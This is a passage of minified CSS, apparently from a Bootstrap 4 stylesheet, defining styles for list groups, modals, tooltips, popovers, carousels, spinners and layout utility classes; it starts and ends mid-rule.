#fff;background-color: #383d41;border-color: #383d41 }.list-group-item-success {color: #155724;background-color: #c3e6cb }.list-group-item-success.list-group-item-action:focus, .list-group-item-success.list-group-item-action:hover {color: #155724;background-color: #b1dfbb }.list-group-item-success.list-group-item-action.active {color: #fff;background-color: #155724;border-color: #155724 }.list-group-item-info {color: #0c5460;background-color: #bee5eb }.list-group-item-info.list-group-item-action:focus, .list-group-item-info.list-group-item-action:hover {color: #0c5460;background-color: #abdde5 }.list-group-item-info.list-group-item-action.active {color: #fff;background-color: #0c5460;border-color: #0c5460 }.list-group-item-warning {color: #856404;background-color: #ffeeba }.list-group-item-warning.list-group-item-action:focus, .list-group-item-warning.list-group-item-action:hover {color: #856404;background-color: #ffe8a1 }.list-group-item-warning.list-group-item-action.active {color: #fff;background-color: #856404;border-color: #856404 }.list-group-item-danger {color: #721c24;background-color: #f5c6cb }.list-group-item-danger.list-group-item-action:focus, .list-group-item-danger.list-group-item-action:hover {color: #721c24;background-color: #f1b0b7 }.list-group-item-danger.list-group-item-action.active {color: #fff;background-color: #721c24;border-color: #721c24 }.list-group-item-light {color: #818182;background-color: #fdfdfe }.list-group-item-light.list-group-item-action:focus, .list-group-item-light.list-group-item-action:hover {color: #818182;background-color: #ececf6 }.list-group-item-light.list-group-item-action.active {color: #fff;background-color: #818182;border-color: #818182 }.list-group-item-dark {color: #1b1e21;background-color: #c6c8ca }.list-group-item-dark.list-group-item-action:focus, .list-group-item-dark.list-group-item-action:hover {color: #1b1e21;background-color: #b9bbbe }.list-group-item-dark.list-group-item-action.active {color: #fff;background-color: #1b1e21;border-color: #1b1e21 }.close {float: right;font-size: 1.3125rem;font-weight: 700;line-height: 1;color: #000;text-shadow: 0 1px 0 #fff;opacity: .5 }.close:hover {color: #000;text-decoration: none }.close:not(:disabled):not(.disabled):focus, .close:not(:disabled):not(.disabled):hover {opacity: .75 }button.close {padding: 0;background-color: transparent;border: 0;-webkit-appearance: none;-moz-appearance: none;appearance: none }a.close.disabled {pointer-events: none }.toast {max-width: 350px;overflow: hidden;font-size: .875rem;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border: 1px solid rgba(0,0,0,.1);box-shadow: 0 .25rem .75rem rgba(0,0,0,.1);-webkit-backdrop-filter: blur(10px);backdrop-filter: blur(10px);opacity: 0 }.toast:not(:last-child) {margin-bottom: .75rem }.toast.showing {opacity: 1 }.toast.show {display: block;opacity: 1 }.toast.hide {display: none }.toast-header {display: flex;align-items: center;padding: .25rem .75rem;color: #6c757d;background-color: hsla(0,0%,100%,.85);background-clip: padding-box;border-bottom: 1px solid rgba(0,0,0,.05) }.toast-body {padding: .75rem }.modal-open {overflow: hidden }.modal-open .modal {overflow-x: hidden;overflow-y: auto }.modal {position: fixed;top: 0;left: 0;z-index: 1050;display: none;width: 100%;height: 100%;overflow: hidden;outline: 0 }.modal-dialog {position: relative;width: auto;margin: .5rem;pointer-events: none }.modal.fade .modal-dialog {transition: transform .3s ease-out;transform: translateY(-50px) }@media (prefers-reduced-motion:reduce) {.modal.fade .modal-dialog {transition: none }}.modal.show .modal-dialog {transform: none }.modal-dialog-scrollable {display: flex;max-height: calc(100% - 1rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 1rem);overflow: hidden }.modal-dialog-scrollable .modal-footer, .modal-dialog-scrollable .modal-header {flex-shrink: 0 }.modal-dialog-scrollable .modal-body {overflow-y: auto }.modal-dialog-centered {display: flex;align-items: center;min-height: calc(100% - 1rem) }.modal-dialog-centered:before {display: block;height: calc(100vh - 1rem);content: "" }.modal-dialog-centered.modal-dialog-scrollable {flex-direction: column;justify-content: center;height: 100% }.modal-dialog-centered.modal-dialog-scrollable .modal-content {max-height: none }.modal-dialog-centered.modal-dialog-scrollable:before {content: none }.modal-content {position: relative;display: flex;flex-direction: column;width: 100%;pointer-events: auto;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2);outline: 0 }.modal-backdrop {position: fixed;top: 0;left: 0;z-index: 1040;width: 100vw;height: 100vh;background-color: #000 }.modal-backdrop.fade {opacity: 0 }.modal-backdrop.show {opacity: .5 }.modal-header {display: flex;align-items: flex-start;justify-content: space-between;padding: 1rem;border-bottom: 1px solid #e6e6e6 }.modal-header .close {padding: 1rem;margin: -1rem -1rem -1rem auto }.modal-title {margin-bottom: 0;line-height: 1.5 }.modal-body {position: relative;flex: 1 1 auto;padding: 1rem }.modal-footer {display: flex;align-items: center;justify-content: flex-end;padding: 1rem;border-top: 1px solid #e6e6e6 }.modal-footer > :not(:first-child) {margin-left: .25rem }.modal-footer > :not(:last-child) {margin-right: .25rem }.modal-scrollbar-measure {position: absolute;top: -9999px;width: 50px;height: 50px;overflow: scroll }@media (min-width:576px) {.modal-dialog {max-width: 500px;margin: 1.75rem auto }.modal-dialog-scrollable {max-height: calc(100% - 3.5rem) }.modal-dialog-scrollable .modal-content {max-height: calc(100vh - 3.5rem) }.modal-dialog-centered {min-height: calc(100% - 3.5rem) }.modal-dialog-centered:before {height: calc(100vh - 3.5rem) }.modal-sm {max-width: 300px }}@media (min-width:992px) {.modal-lg, .modal-xl {max-width: 800px }}@media (min-width:1200px) {.modal-xl {max-width: 1140px }}.tooltip {position: absolute;z-index: 1070;display: block;margin: 0;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;opacity: 0 }.tooltip.show {opacity: .9 }.tooltip .arrow {position: absolute;display: block;width: .8rem;height: .4rem }.tooltip .arrow:before {position: absolute;content: "";border-color: transparent;border-style: solid }.bs-tooltip-auto[x-placement^=top], .bs-tooltip-top {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=top] .arrow, .bs-tooltip-top .arrow {bottom: 0 }.bs-tooltip-auto[x-placement^=top] .arrow:before, .bs-tooltip-top .arrow:before {top: 0;border-width: .4rem .4rem 0;border-top-color: #000 }.bs-tooltip-auto[x-placement^=right], .bs-tooltip-right {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=right] .arrow, .bs-tooltip-right .arrow {left: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=right] .arrow:before, .bs-tooltip-right .arrow:before {right: 0;border-width: .4rem .4rem .4rem 0;border-right-color: #000 }.bs-tooltip-auto[x-placement^=bottom], .bs-tooltip-bottom {padding: .4rem 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow, .bs-tooltip-bottom .arrow {top: 0 }.bs-tooltip-auto[x-placement^=bottom] .arrow:before, .bs-tooltip-bottom .arrow:before {bottom: 0;border-width: 0 .4rem .4rem;border-bottom-color: #000 }.bs-tooltip-auto[x-placement^=left], .bs-tooltip-left {padding: 0 .4rem }.bs-tooltip-auto[x-placement^=left] .arrow, .bs-tooltip-left .arrow {right: 0;width: .4rem;height: .8rem }.bs-tooltip-auto[x-placement^=left] .arrow:before, .bs-tooltip-left .arrow:before {left: 0;border-width: .4rem 0 .4rem .4rem;border-left-color: #000 }.tooltip-inner {max-width: 200px;padding: .25rem .5rem;color: #fff;text-align: center;background-color: #000 }.popover {top: 0;left: 0;z-index: 1060;max-width: 276px;font-style: normal;font-weight: 400;line-height: 1.5;text-align: left;text-align: start;text-decoration: none;text-shadow: none;text-transform: none;letter-spacing: normal;word-break: normal;word-spacing: normal;white-space: normal;line-break: auto;font-size: .75rem;word-wrap: break-word;background-color: #fff;background-clip: padding-box;border: 1px solid rgba(0,0,0,.2) }.popover, .popover .arrow {position: absolute;display: block }.popover .arrow {width: 1rem;height: .5rem;margin: 0 .3rem }.popover .arrow:after, .popover .arrow:before {position: absolute;display: block;content: "";border-color: transparent;border-style: solid }.bs-popover-auto[x-placement^=top], .bs-popover-top {margin-bottom: .5rem }.bs-popover-auto[x-placement^=top] > .arrow, .bs-popover-top > .arrow {bottom: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=top] > .arrow:before, .bs-popover-top > .arrow:before {bottom: 0;border-width: .5rem .5rem 0;border-top-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=top] > .arrow:after, .bs-popover-top > .arrow:after {bottom: 1px;border-width: .5rem .5rem 0;border-top-color: #fff }.bs-popover-auto[x-placement^=right], .bs-popover-right {margin-left: .5rem }.bs-popover-auto[x-placement^=right] > .arrow, .bs-popover-right > .arrow {left: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=right] > .arrow:before, .bs-popover-right > .arrow:before {left: 0;border-width: .5rem .5rem .5rem 0;border-right-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=right] > .arrow:after, .bs-popover-right > .arrow:after {left: 1px;border-width: .5rem .5rem .5rem 0;border-right-color: #fff }.bs-popover-auto[x-placement^=bottom], .bs-popover-bottom {margin-top: .5rem }.bs-popover-auto[x-placement^=bottom] > .arrow, .bs-popover-bottom > .arrow {top: calc(-.5rem + -1px) }.bs-popover-auto[x-placement^=bottom] > .arrow:before, .bs-popover-bottom > .arrow:before {top: 0;border-width: 0 .5rem .5rem;border-bottom-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=bottom] > .arrow:after, .bs-popover-bottom > .arrow:after {top: 1px;border-width: 0 .5rem .5rem;border-bottom-color: #fff }.bs-popover-auto[x-placement^=bottom] .popover-header:before, .bs-popover-bottom .popover-header:before {position: absolute;top: 0;left: 50%;display: block;width: 1rem;margin-left: -.5rem;content: "";border-bottom: 1px solid #f7f7f7 }.bs-popover-auto[x-placement^=left], .bs-popover-left {margin-right: .5rem }.bs-popover-auto[x-placement^=left] > .arrow, .bs-popover-left > .arrow {right: calc(-.5rem + -1px);width: .5rem;height: 1rem;margin: .3rem 0 }.bs-popover-auto[x-placement^=left] > .arrow:before, .bs-popover-left > .arrow:before {right: 0;border-width: .5rem 0 .5rem .5rem;border-left-color: rgba(0,0,0,.25) }.bs-popover-auto[x-placement^=left] > .arrow:after, .bs-popover-left > .arrow:after {right: 1px;border-width: .5rem 0 .5rem .5rem;border-left-color: #fff }.popover-header {padding: .5rem .75rem;margin-bottom: 0;font-size: .875rem;color: #111;background-color: #f7f7f7;border-bottom: 1px solid #ebebeb }.popover-header:empty {display: none }.popover-body {padding: .5rem .75rem;color: #111 }.carousel {position: relative }.carousel.pointer-event {touch-action: pan-y }.carousel-inner {position: relative;width: 100%;overflow: hidden }.carousel-inner:after {display: block;clear: both;content: "" }.carousel-item {position: relative;display: none;float: left;width: 100%;margin-right: -100%;-webkit-backface-visibility: hidden;backface-visibility: hidden;transition: transform .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-item {transition: none }}.carousel-item-next, .carousel-item-prev, .carousel-item.active {display: block }.active.carousel-item-right, .carousel-item-next:not(.carousel-item-left) {transform: translateX(100%) }.active.carousel-item-left, .carousel-item-prev:not(.carousel-item-right) {transform: translateX(-100%) }.carousel-fade .carousel-item {opacity: 0;transition-property: opacity;transform: none }.carousel-fade .carousel-item-next.carousel-item-left, .carousel-fade .carousel-item-prev.carousel-item-right, .carousel-fade .carousel-item.active {z-index: 1;opacity: 1 }.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {z-index: 0;opacity: 0;transition: opacity 0s .6s }@media (prefers-reduced-motion:reduce) {.carousel-fade .active.carousel-item-left, .carousel-fade .active.carousel-item-right {transition: none }}.carousel-control-next, .carousel-control-prev {position: absolute;top: 0;bottom: 0;z-index: 1;display: flex;align-items: center;justify-content: center;width: 15%;color: #fff;text-align: center;opacity: .5;transition: opacity .15s ease }@media (prefers-reduced-motion:reduce) {.carousel-control-next, .carousel-control-prev {transition: none }}.carousel-control-next:focus, .carousel-control-next:hover, .carousel-control-prev:focus, .carousel-control-prev:hover {color: #fff;text-decoration: none;outline: 0;opacity: .9 }.carousel-control-prev {left: 0 }.carousel-control-next {right: 0 }.carousel-control-next-icon, .carousel-control-prev-icon {display: inline-block;width: 20px;height: 20px;background: no-repeat 50%/100% 100% }.carousel-control-next-icon, .carousel-control-prev-icon {background-image: none }.carousel-indicators {position: absolute;right: 0;bottom: 0;left: 0;z-index: 15;display: flex;justify-content: center;padding-left: 0;margin-right: 15%;margin-left: 15%;list-style: none }.carousel-indicators li {box-sizing: content-box;flex: 0 1 auto;width: 30px;height: 3px;margin-right: 3px;margin-left: 3px;text-indent: -999px;cursor: pointer;background-color: #fff;background-clip: padding-box;border-top: 10px solid transparent;border-bottom: 10px solid transparent;opacity: .5;transition: opacity .6s ease }@media (prefers-reduced-motion:reduce) {.carousel-indicators li {transition: none }}.carousel-indicators .active {opacity: 1 }.carousel-caption {position: absolute;right: 15%;bottom: 20px;left: 15%;z-index: 10;padding-top: 20px;padding-bottom: 20px;color: #fff;text-align: center }@-webkit-keyframes spinner-border {to {transform: rotate(1turn) }}@keyframes spinner-border {to {transform: rotate(1turn) }}.spinner-border {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;border: .25em solid;border-right: .25em solid transparent;border-radius: 50%;-webkit-animation: spinner-border .75s linear infinite;animation: spinner-border .75s linear infinite }.spinner-border-sm {width: 1rem;height: 1rem;border-width: .2em }@-webkit-keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}@keyframes spinner-grow {0% {transform: scale(0) }50% {opacity: 1 }}.spinner-grow {display: inline-block;width: 2rem;height: 2rem;vertical-align: text-bottom;background-color: currentColor;border-radius: 50%;opacity: 0;-webkit-animation: spinner-grow .75s linear infinite;animation: spinner-grow .75s linear infinite }.spinner-grow-sm {width: 1rem;height: 1rem }.align-baseline {vertical-align: baseline !important }.align-top {vertical-align: top !important }.align-middle {vertical-align: middle !important }.align-bottom {vertical-align: bottom !important }.align-text-bottom {vertical-align: text-bottom !important }.align-text-top {vertical-align: text-top !important }.bg-primary {background-color: #007bff !important }a.bg-primary:focus, a.bg-primary:hover, button.bg-primary:focus, button.bg-primary:hover {background-color: #0062cc !important }.bg-secondary {background-color: #6c757d !important }a.bg-secondary:focus, a.bg-secondary:hover, button.bg-secondary:focus, button.bg-secondary:hover {background-color: #545b62 !important }.bg-success {background-color: #28a745 !important }a.bg-success:focus, a.bg-success:hover, button.bg-success:focus, button.bg-success:hover {background-color: #1e7e34 !important }.bg-info {background-color: #17a2b8 !important }a.bg-info:focus, a.bg-info:hover, button.bg-info:focus, button.bg-info:hover {background-color: #117a8b !important }.bg-warning {background-color: #ffc107 !important }a.bg-warning:focus, a.bg-warning:hover, button.bg-warning:focus, button.bg-warning:hover {background-color: #d39e00 !important }.bg-danger {background-color: #dc3545 !important }a.bg-danger:focus, a.bg-danger:hover, button.bg-danger:focus, button.bg-danger:hover {background-color: #bd2130 !important }.bg-light {background-color: #f8f9fa !important }a.bg-light:focus, a.bg-light:hover, button.bg-light:focus, button.bg-light:hover {background-color: #dae0e5 !important }.bg-dark {background-color: #343a40 !important }a.bg-dark:focus, a.bg-dark:hover, button.bg-dark:focus, button.bg-dark:hover {background-color: #1d2124 !important }.bg-white {background-color: #fff !important }.bg-transparent {background-color: transparent !important }.border {border: 1px solid #e6e6e6 !important }.border-top {border-top: 1px solid #e6e6e6 !important }.border-right {border-right: 1px solid #e6e6e6 !important }.border-bottom {border-bottom: 1px solid #e6e6e6 !important }.border-left {border-left: 1px solid #e6e6e6 !important }.border-0 {border: 0 !important }.border-top-0 {border-top: 0 !important }.border-right-0 {border-right: 0 !important }.border-bottom-0 {border-bottom: 0 !important }.border-left-0 {border-left: 0 !important }.border-primary {border-color: #007bff !important }.border-secondary {border-color: #6c757d !important }.border-success {border-color: #28a745 !important }.border-info {border-color: #17a2b8 !important }.border-warning {border-color: #ffc107 !important }.border-danger {border-color: #dc3545 !important }.border-light {border-color: #f8f9fa !important }.border-dark {border-color: #343a40 !important }.border-white {border-color: #fff !important }.rounded-sm {border-radius: .2rem !important }.rounded {border-radius: .25rem !important }.rounded-top {border-top-left-radius: .25rem !important }.rounded-right, .rounded-top {border-top-right-radius: .25rem !important }.rounded-bottom, .rounded-right {border-bottom-right-radius: .25rem !important }.rounded-bottom, .rounded-left {border-bottom-left-radius: .25rem !important }.rounded-left {border-top-left-radius: .25rem !important }.rounded-lg {border-radius: .3rem !important }.rounded-circle {border-radius: 50% !important }.rounded-pill {border-radius: 50rem !important }.rounded-0 {border-radius: 0 !important }.clearfix:after {display: block;clear: both;content: "" }.d-none {display: none !important }.d-inline {display: inline !important }.d-inline-block {display: inline-block !important }.d-block {display: block !important }.d-table {display: table !important }.d-table-row {display: table-row !important }.d-table-cell {display: table-cell !important }.d-flex {display: flex !important }.d-inline-flex {display: inline-flex !important }@media (min-width:576px) {.d-sm-none {display: none !important }.d-sm-inline {display: inline !important }.d-sm-inline-block {display: inline-block !important }.d-sm-block {display: block !important }.d-sm-table {display: table !important }.d-sm-table-row {display: table-row !important }.d-sm-table-cell {display: table-cell !important }.d-sm-flex {display: flex !important }.d-sm-inline-flex {display: inline-flex !important }}@media (min-width:768px) {.d-md-none {display: none !important }.d-md-inline {display: inline !important }.d-md-inline-block {display: inline-block !important }.d-md-block {display: block !important }.d-md-table {display: table !important }.d-md-table-row {display: table-row !important }.d-md-table-cell {display: table-cell !important }.d-md-flex {display: flex !important }.d-md-inline-flex {display: inline-flex !important }}@media (min-width:992px) {.d-lg-none {display: none !important }.d-lg-inline {display: inline !important }.d-lg-inline-block {display: inline-block !important }.d-lg-block {display: block !important }.d-lg-table {display: table !important }.d-lg-table-row {display: table-row !important }.d-lg-table-cell {display: table-cell !important }.d-lg-flex {display: flex !important }.d-lg-inline-flex {display: inline-flex !important }}@media (min-width:1200px) {.d-xl-none {display: none !important }.d-xl-inline {display: inline !important }.d-xl-inline-block {display: inline-block !important }.d-xl-block {display: block !important }.d-xl-table {display: table !important }.d-xl-table-row {display: table-row !important }.d-xl-table-cell {display: table-cell !important }.d-xl-flex {display: flex !important }.d-xl-inline-flex {display: inline-flex !important }}@media print {.d-print-none {display: none !important }.d-print-inline {display: inline !important }.d-print-inline-block {display: inline-block !important }.d-print-block {display: block !important }.d-print-table {display: table !important }.d-print-table-row {display: table-row !important }.d-print-table-cell {display: table-cell !important }.d-print-flex {display: flex !important }.d-print-inline-flex {display: inline-flex !important }}.embed-responsive {position: relative;display: block;width: 100%;padding: 0;overflow: hidden }.embed-responsive:before {display: block;content: "" }.embed-responsive .embed-responsive-item, .embed-responsive embed, .embed-responsive iframe, .embed-responsive object, .embed-responsive video {position: absolute;top: 0;bottom: 0;left: 0;width: 100%;height: 100%;border: 0 }.embed-responsive-21by9:before {padding-top: 42.85714% }.embed-responsive-16by9:before {padding-top: 56.25% }.embed-responsive-4by3:before {padding-top: 75% }.embed-responsive-1by1:before {padding-top: 100% }.flex-row {flex-direction: row !important }.flex-column {flex-direction: column !important }.flex-row-reverse {flex-direction: row-reverse !important }.flex-column-reverse {flex-direction: column-reverse !important }.flex-wrap {flex-wrap: wrap !important }.flex-nowrap {flex-wrap: nowrap !important }.flex-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-fill {flex: 1 1 auto !important }.flex-grow-0 {flex-grow: 0 !important }.flex-grow-1 {flex-grow: 1 !important }.flex-shrink-0 {flex-shrink: 0 !important }.flex-shrink-1 {flex-shrink: 1 !important }.justify-content-start {justify-content: flex-start !important }.justify-content-end {justify-content: flex-end !important }.justify-content-center {justify-content: center !important }.justify-content-between {justify-content: space-between !important }.justify-content-around {justify-content: space-around !important }.align-items-start {align-items: flex-start !important }.align-items-end {align-items: flex-end !important }.align-items-center {align-items: center !important }.align-items-baseline {align-items: baseline !important }.align-items-stretch {align-items: stretch !important }.align-content-start {align-content: flex-start !important }.align-content-end {align-content: flex-end !important }.align-content-center {align-content: center !important }.align-content-between {align-content: space-between !important }.align-content-around {align-content: space-around !important }.align-content-stretch {align-content: stretch !important }.align-self-auto {align-self: auto !important }.align-self-start {align-self: flex-start !important }.align-self-end {align-self: flex-end !important }.align-self-center {align-self: center !important }.align-self-baseline {align-self: baseline !important }.align-self-stretch {align-self: stretch !important }@media (min-width:576px) {.flex-sm-row {flex-direction: row !important }.flex-sm-column {flex-direction: column !important }.flex-sm-row-reverse {flex-direction: row-reverse !important }.flex-sm-column-reverse {flex-direction: column-reverse !important }.flex-sm-wrap {flex-wrap: wrap !important }.flex-sm-nowrap {flex-wrap: nowrap !important }.flex-sm-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-sm-fill {flex: 1 1 auto !important }.flex-sm-grow-0 {flex-grow: 0 !important }.flex-sm-grow-1 {flex-grow: 1 !important }.flex-sm-shrink-0 {flex-shrink: 0 !important }.flex-sm-shrink-1 {flex-shrink: 1 !important }.justify-content-sm-start {justify-content: flex-start !important }.justify-content-sm-end {justify-content: flex-end !important }.justify-content-sm-center {justify-content: center !important }.justify-content-sm-between {justify-content: space-between !important }.justify-content-sm-around {justify-content: space-around !important }.align-items-sm-start {align-items: flex-start !important }.align-items-sm-end {align-items: flex-end !important }.align-items-sm-center {align-items: center !important }.align-items-sm-baseline {align-items: baseline !important }.align-items-sm-stretch {align-items: stretch !important }.align-content-sm-start {align-content: flex-start !important }.align-content-sm-end {align-content: flex-end !important }.align-content-sm-center {align-content: center !important }.align-content-sm-between {align-content: space-between !important }.align-content-sm-around {align-content: space-around !important }.align-content-sm-stretch {align-content: stretch !important }.align-self-sm-auto {align-self: auto !important }.align-self-sm-start {align-self: flex-start !important }.align-self-sm-end {align-self: flex-end !important }.align-self-sm-center {align-self: center !important }.align-self-sm-baseline {align-self: baseline !important }.align-self-sm-stretch {align-self: stretch !important }}@media (min-width:768px) {.flex-md-row {flex-direction: row !important }.flex-md-column {flex-direction: column !important }.flex-md-row-reverse {flex-direction: row-reverse !important }.flex-md-column-reverse {flex-direction: column-reverse !important }.flex-md-wrap {flex-wrap: wrap !important }.flex-md-nowrap {flex-wrap: nowrap !important }.flex-md-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-md-fill {flex: 1 1 auto !important }.flex-md-grow-0 {flex-grow: 0 !important }.flex-md-grow-1 {flex-grow: 1 !important }.flex-md-shrink-0 {flex-shrink: 0 !important }.flex-md-shrink-1 {flex-shrink: 1 !important }.justify-content-md-start {justify-content: flex-start !important }.justify-content-md-end {justify-content: flex-end !important }.justify-content-md-center {justify-content: center !important }.justify-content-md-between {justify-content: space-between !important }.justify-content-md-around {justify-content: space-around !important }.align-items-md-start {align-items: flex-start !important }.align-items-md-end {align-items: flex-end !important }.align-items-md-center {align-items: center !important }.align-items-md-baseline {align-items: baseline !important }.align-items-md-stretch {align-items: stretch !important }.align-content-md-start {align-content: flex-start !important }.align-content-md-end {align-content: flex-end !important }.align-content-md-center {align-content: center !important }.align-content-md-between {align-content: space-between !important }.align-content-md-around {align-content: space-around !important }.align-content-md-stretch {align-content: stretch !important }.align-self-md-auto {align-self: auto !important }.align-self-md-start {align-self: flex-start !important }.align-self-md-end {align-self: flex-end !important }.align-self-md-center {align-self: center !important }.align-self-md-baseline {align-self: baseline !important }.align-self-md-stretch {align-self: stretch !important }}@media (min-width:992px) {.flex-lg-row {flex-direction: row !important }.flex-lg-column {flex-direction: column !important }.flex-lg-row-reverse {flex-direction: row-reverse !important }.flex-lg-column-reverse {flex-direction: column-reverse !important }.flex-lg-wrap {flex-wrap: wrap !important }.flex-lg-nowrap {flex-wrap: nowrap !important }.flex-lg-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-lg-fill {flex: 1 1 auto !important }.flex-lg-grow-0 {flex-grow: 0 !important }.flex-lg-grow-1 {flex-grow: 1 !important }.flex-lg-shrink-0 {flex-shrink: 0 !important }.flex-lg-shrink-1 {flex-shrink: 1 !important }.justify-content-lg-start {justify-content: flex-start !important }.justify-content-lg-end {justify-content: flex-end !important }.justify-content-lg-center {justify-content: center !important }.justify-content-lg-between {justify-content: space-between !important }.justify-content-lg-around {justify-content: space-around !important }.align-items-lg-start {align-items: flex-start !important }.align-items-lg-end {align-items: flex-end !important }.align-items-lg-center {align-items: center !important }.align-items-lg-baseline {align-items: baseline !important }.align-items-lg-stretch {align-items: stretch !important }.align-content-lg-start {align-content: flex-start !important }.align-content-lg-end {align-content: flex-end !important }.align-content-lg-center {align-content: center !important }.align-content-lg-between {align-content: space-between !important }.align-content-lg-around {align-content: space-around !important }.align-content-lg-stretch {align-content: stretch !important }.align-self-lg-auto {align-self: auto !important }.align-self-lg-start {align-self: flex-start !important }.align-self-lg-end {align-self: flex-end !important }.align-self-lg-center {align-self: center !important }.align-self-lg-baseline {align-self: baseline !important }.align-self-lg-stretch {align-self: stretch !important }}@media (min-width:1200px) {.flex-xl-row {flex-direction: row !important }.flex-xl-column {flex-direction: column !important }.flex-xl-row-reverse {flex-direction: row-reverse !important }.flex-xl-column-reverse {flex-direction: column-reverse !important }.flex-xl-wrap {flex-wrap: wrap !important }.flex-xl-nowrap {flex-wrap: nowrap !important }.flex-xl-wrap-reverse {flex-wrap: wrap-reverse !important }.flex-xl-fill {flex: 1 1 auto !important }.flex-xl-grow-0 {flex-grow: 0 !important }.flex-xl-grow-1 {flex-grow: 1 !important }.flex-xl-shrink-0 {flex-shrink: 0 !important }.flex-xl-shrink-1 {flex-shrink: 1 !important }.justify-content-xl-start {justify-content: flex-start !important }.justify-content-xl-end {justify-content: flex-end !important }.justify-content-xl-center {justify-content: center !important }.justify-content-xl-between {justify-content: space-between !important }.justify-content-xl-around {justify-content: space-around !important }.align-items-xl-start {align-items: flex-start !important }.align-items-xl-end {align-items: flex-end !important }.align-items-xl-center {align-items: center !important }.align-items-xl-baseline {align-items: baseline !important }.align-items-xl-stretch {align-items: stretch !important }.align-content-xl-start {align-content: flex-start !important }.align-content-xl-end {align-content: flex-end !important }.align-content-xl-center {align-content: center !important }.align-content-xl-between {align-content: space-between !important }.align-content-xl-around {align-content: space-around !important }.align-content-xl-stretch {align-content: stretch !important }.align-self-xl-auto {align-self: auto !important }.align-self-xl-start {align-self: flex-start !important }.align-self-xl-end {align-self: flex-end !important }.align-self-xl-center {align-self: center !important }.align-self-xl-baseline {align-self: baseline !important }.align-self-xl-stretch {align-self: stretch !important }}.float-left {float: left !important }.float-right {float: right !important }.float-none {float: none !important }@media (min-width:576px) {.float-sm-left {float: left !important }.float-sm-right {float: right !important }.float-sm-none {float: none !important }}@media (min-width:768px) {.float-md-left {float: left !important }.float-md-right {float: right !important }.float-md-none {float: none !important }}@media (min-width:992px) {.float-lg-left {float: left !important }.float-lg-right {float: right !important }.float-lg-none {float: none !important }}@media (min-width:1200px) {.float-xl-left {float: left !important }.float-xl-right {float: right !important }.float-xl-none {float: none !important }}.overflow-auto {overflow: auto !important }.overflow-hidden {overflow: hidden !important }.position-static {position: static !important }.position-relative {position: relative !important }.position-absolute {position: absolute !important }.position-fixed {position: fixed !important }.position-sticky {position: -webkit-sticky !important;position: sticky !important }.fixed-top {top: 0 }.fixed-bottom, .fixed-top {position: fixed;right: 0;left: 0;z-index: 1030 }.fixed-bottom {bottom: 0 }@supports ((position:-webkit-sticky) or (position:sticky)) {.sticky-top {position: -webkit-sticky;position: sticky;top: 0;z-index: 1020 }}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0 }.sr-only-focusable:active, .sr-only-focusable:focus {position: static;width: auto;height: auto;overflow: visible;clip: auto;white-space: normal }.shadow-sm {box-shadow: 0 .125rem .25rem rgba(0,0,0,.075) !important }.shadow {box-shadow: 0 .5rem 1rem rgba(0,0,0,.15) !important }.shadow-lg {box-shadow: 0 1rem 3rem rgba(0,0,0,.175) !important }.shadow-none {box-shadow: none !important }.w-25 {width: 25% !important }.w-50 {width: 50% !important }.w-75 {width: 75% !important }.w-100 {width: 100% !important }.w-auto {width: auto !important }.h-25 {height: 25% !important }.h-50 {height: 50% !important }.h-75 {height: 75% !important }.h-100 {height: 100% !important }.h-auto {height: auto !important }.mw-100 {max-width: 100% !important }.mh-100 {max-height: 100% !important }.min-vw-100 {min-width: 100vw !important }.min-vh-100 {min-height: 100vh !important }.vw-100 {width: 100vw !important }.vh-100 {height: 100vh !important }.stretched-link:after {position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 1;pointer-events: auto;content: "";background-color: transparent }.m-0 {margin: 0 !important }.mt-0, .my-0 {margin-top: 0 !important }.mr-0, .mx-0 {margin-right: 0 !important }.mb-0, .my-0 {margin-bottom: 0 !important }.ml-0, .mx-0 {margin-left: 0 !important }.m-1 {margin: .25rem !important }.mt-1, .my-1 {margin-top: .25rem !important }.mr-1, .mx-1 {margin-right: .25rem !important }.mb-1, .my-1 {margin-bottom: .25rem !important }.ml-1, .mx-1 {margin-left: .25rem !important }.m-2 {margin: .5rem !important }.mt-2, .my-2 {margin-top: .5rem !important }.mr-2, .mx-2 {margin-right: .5rem !important }.mb-2, .my-2 {margin-bottom: .5rem !important }.ml-2, .mx-2 {margin-left: .5rem !important }.m-3 {margin: 1rem !important }.mt-3, .my-3 {margin-top: 1rem !important }.mr-3, .mx-3 {margin-right: 1rem !important }.mb-3, .my-3 {margin-bottom: 1rem !important }.ml-3, .mx-3 {margin-left: 1rem !important }.m-4 {margin: 1.5rem !important }.mt-4, .my-4 {margin-top: 1.5rem !important }.mr-4, .mx-4 {margin-right: 1.5rem !important }.mb-4, .my-4 {margin-bottom: 1.5rem !important }.ml-4, .mx-4 {margin-left: 1.5rem !important }.m-5 {margin: 3rem !important }.mt-5, .my-5 {margin-top: 3rem !important }.mr-5, .mx-5 {margin-right: 3rem !important }.mb-5, .my-5 {margin-bottom: 3rem !important }.ml-5, .mx-5 {margin-left: 3rem !important }.p-0 {padding: 0 !important }.pt-0, .py-0 {padding-top: 0 !important }.pr-0, .px-0 {padding-right: 0 !important 